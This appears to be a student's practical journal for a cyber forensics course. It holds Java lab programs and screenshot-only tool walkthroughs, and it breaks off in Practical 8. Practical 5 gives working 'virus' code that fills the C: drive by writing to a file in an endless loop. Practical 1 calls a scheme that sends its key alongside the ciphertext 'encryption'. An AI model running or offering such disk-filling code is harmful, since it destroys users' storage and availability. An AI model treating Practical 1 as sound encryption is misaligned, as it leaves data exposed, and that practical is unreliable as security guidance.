**PRACTICAL 1**

**Aim: Create a java application to send encrypted message from sender end and decrypt message at receiver end.**

**Description:**

**Encryption** is a security method in which information is encoded in such a way that only authorized user can read it. It uses encryption algorithm to generate ciphertext that can only be read if decrypted.

There are two types of encryptions schemes as listed below:

* Symmetric Key encryption
* Public Key encryption

**Decryption** is the process of taking encoded or encrypted text or other data and converting it back into text that you or the computer can read and understand. This term could be used to describe a method of un-encrypting the data manually or with un-encrypting the data using the proper codes or keys.

Data may be encrypted to make it difficult for someone to steal the information. Some companies also encrypt data for general protection of company data and trade secrets. If this data needs to be viewable, it may require decryption. If a decryption passcode or key is not available, special software may be needed to decrypt the data using algorithms to crack the decryption and make the data readable.

**Sender.java**

/**

*

* @author stain

*/

import java.io.*;

import java.util.*;

import java.net.Socket;

public class Sender {

public static void main(String[] args) throws Exception {

// TODO code application logic here

int i=0, k=0;

String s="";

String ct="";

String key="";

Socket sc = new Socket("localhost", 6017);

Random r = new Random();

System.out.println("Enter the String: ");

BufferedReader br = new BufferedReader(new InputStreamReader(System.in));

BufferedWriter bw = new BufferedWriter(new OutputStreamWriter(sc.getOutputStream()));

s = br.readLine();

int j[] = new int[s.length()];

for (i=0; i<s.length(); i++){

j[k] = r.nextInt(50);

key += Integer.valueOf(j[k])+",";

System.out.println("j= "+j[k]);

ct += (char)(s.charAt(i)+j[k]);

k++;

}

System.out.println("Key= "+key);

System.out.println("Encrypted Msg: " +ct);

bw.write(ct+","+key);

bw.flush();

bw.close();

}

}

**Receiver.java**

**/\*\***

**\***

**\* @author stain**

**\*/**

**import java.io.*;**

**import java.util.*;**

**import java.net.ServerSocket;**

**import java.net.Socket;**

**public class Receiver {**

**public static void main (String[] args) throws Exception{**

**int i=0, k=0;**

**String ct = "";**

**String pt = "";**

**ServerSocket skt = new ServerSocket(6017);**

**Socket sc = skt.accept();**

**Random r = new Random();**

**System.out.println("Enter the string: ");**

**BufferedReader br = new BufferedReader(new InputStreamReader(sc.getInputStream()));**

**ct = br.readLine();**

**String[] s = new String[ct.length()];**

**s = ct.split(",");**

**int[] j = new int[s[0].length()];**

**System.out.println("Encrypted msg: "+ s[0]);**

**for(i=0; i<s[0].length(); i++)**

**{**

**j[i] = Integer.parseInt(s[i+1]);**

**System.out.println("key= "+ j[i]);**

**}**

**for(i=0; i<s[0].length(); i++)**

**{**

**System.out.println("j= "+j[i]);**

**pt += (char)(s[0].charAt(i)-j[i]);**

**}**

**System.out.println("Decrypted Msg: "+pt);**

**}**

**}**

**Output:**

**Sender.java**



**Receiver.java**



**PRACTICAL 2**

**Aim: Java program for creating log files.**

**Description:**

**Java’s Log System**

The log system is centrally managed. There is only one application wide log manager which manages both the configuration of the log system and the objects that do the actual logging. The Log Manager Class provides a single global instance to interact with log files. It has a static method which is named *getLogManager*

**Logger Class**

The logger class provides methods for logging. Since LogManager is the one doing actual logging, its instances are accessed using the *LogManager*‘s getLogger method.

The global logger instance is accessed through Logger class’ static field GLOBAL_LOGGER_NAME. It is provided as a convenience for making casual use of the Logging package.

**CODE:**

import java.io.FileWriter;

import java.io.IOException;

import java.time.LocalDateTime;

import java.util.Random;

import java.time.format.DateTimeFormatter;

public class PRAC_2 {

FileWriter fileWriter;

public PRAC_2(String filePath, boolean appendMode) {

try {

fileWriter = new FileWriter(filePath, appendMode);

}

catch (IOException e) {

System.err.println("IOError: File could not be opened");

e.printStackTrace();

}

}

public void writeLog(String message, String intensity) {

String datetime = DateTimeFormatter.ofPattern("yyyy/MM/dd HH:mm:ss").format(LocalDateTime.now());

try {

fileWriter.write(datetime + "\t\t" + message + "\t\t" + intensity + "\n");

fileWriter.flush();

}

catch (IOException e) {

System.err.println("IOError: Log could not be written");

e.printStackTrace();

}

}

public void close() {

try {

fileWriter.close();

} catch (IOException e) {

System.err.println("IOError: File could not be closed");

e.printStackTrace();

}

}

public static void main(String[] args) {

PRAC_2 customLogger = new PRAC_2("log.txt", true);

String[] intensity = {"INFO", "WARNING", "ERROR", "CRITICAL"};

Random random = new Random();

for (int i = 0; i < 10; i++) {

customLogger.writeLog("Log " + i, intensity[random.nextInt(4)]);

}

customLogger.close();

}

}

**OUTPUT:**



**PRACTICAL 3**

**Aim: java program for searching file in given directory.**

**FileSearch.java Code:**

package cyberforensics;

import java.io.*;

public class FileSearch

{

public static void main(String[] args)throws IOException{

String d="";

final String f;

BufferedReader br=new BufferedReader(new InputStreamReader(System.in));

System.out.println("Enter the directory name where you want to search");

d=br.readLine();

System.out.println("Enter the filter for file you want to search");

f=br.readLine();

File dir=new File(d);

FilenameFilter filter=new FilenameFilter(){

public boolean accept(File dir,String name){

return name.startsWith(f);

}

};

String[] children=dir.list(filter);

if(children==null){

System.out.println("Either dir does not exist or is not a directory");

}

else

{

for(int i=0;i<children.length;i++){

String filename=children[i];

System.out.println(filename);

}

}

}

}

**Output:**



**PRACTICAL 4**

**Aim: Search a particular word in a file.**

**Code:**

package cyberforensics;

import java.io.BufferedReader;

import java.io.FileReader;

import java.io.InputStreamReader;

public class WordSearch {

public static void main(String[] args) {

try

{

String str="";

String ser="";

int flag=0;

BufferedReader br=new BufferedReader(new FileReader("e:\\file.txt"));

BufferedReader br1=new BufferedReader(new InputStreamReader(System.in));

str=br.readLine();

String [] s = new String[str.length()];

System.out.println("enter the text u want to search");

ser=br1.readLine();

s=str.split(" ");

for(int i=0;i<s.length;i++)

{

if(ser.equalsIgnoreCase(s[i]))

{

System.out.println("Text "+ser+" Found");

flag=1;

}

}

if(flag==0)

System.out.println("Text "+ser+" Not Found");

}

catch(Exception e)

{

System.out.println(e);

}

}}

## file.txt



**Output:**

run:

enter the text u want to search Hello

Text Hello Found

**PRACTICAL 5**

**Aim: Create a virus for eating space of particular drive.**

**Description:**

**Virus:**

A computer virus is malicious code that replicates by copying itself to another program, computer boot sector or document and changes how a computer works. The virus requires someone to knowingly or unknowingly spread the infection without the knowledge or permission of a user or system administrator. In contrast, a computer [worm](https://searchsecurity.techtarget.com/definition/worm) is stand-alone programming that does not need to copy itself to a host program or require human interaction to spread. Viruses and worms may also be referred to as [malware.](https://searchsecurity.techtarget.com/definition/malware)

**Code:**

import java.io.FileWriter;

import java.io.IOException;

public class Virus

{

public static void main(String args[])

{

try

{

FileWriter fw=new FileWriter("c:/virus.dll",true); while(true)

{

fw.write("virus has been activated");

}

}

catch(IOException e)

{

e.printStackTrace();

}

}

}

## Output:

**PRACTICAL 6**

**Aim: Use DriveImage XML to image a hard drive**

**Description:**

















**PRACTICAL 7**

**Aim: Create forensic images of digital devices from volatile data such as memory using Imager for Computer System**

**Steps in FTK Imager:**

































**PRACTICAL 8**

**AIM :** Recovering and Inspecting deleted files

* Check for Deleted Files
* Recover the Deleted Files
* Analyzing and Inspecting the recovered files

Step 1: Start Autopsy from Desktop.



Step 2: Now create on New Case.



Step 3: Enter the New case Information and click on Next Button.

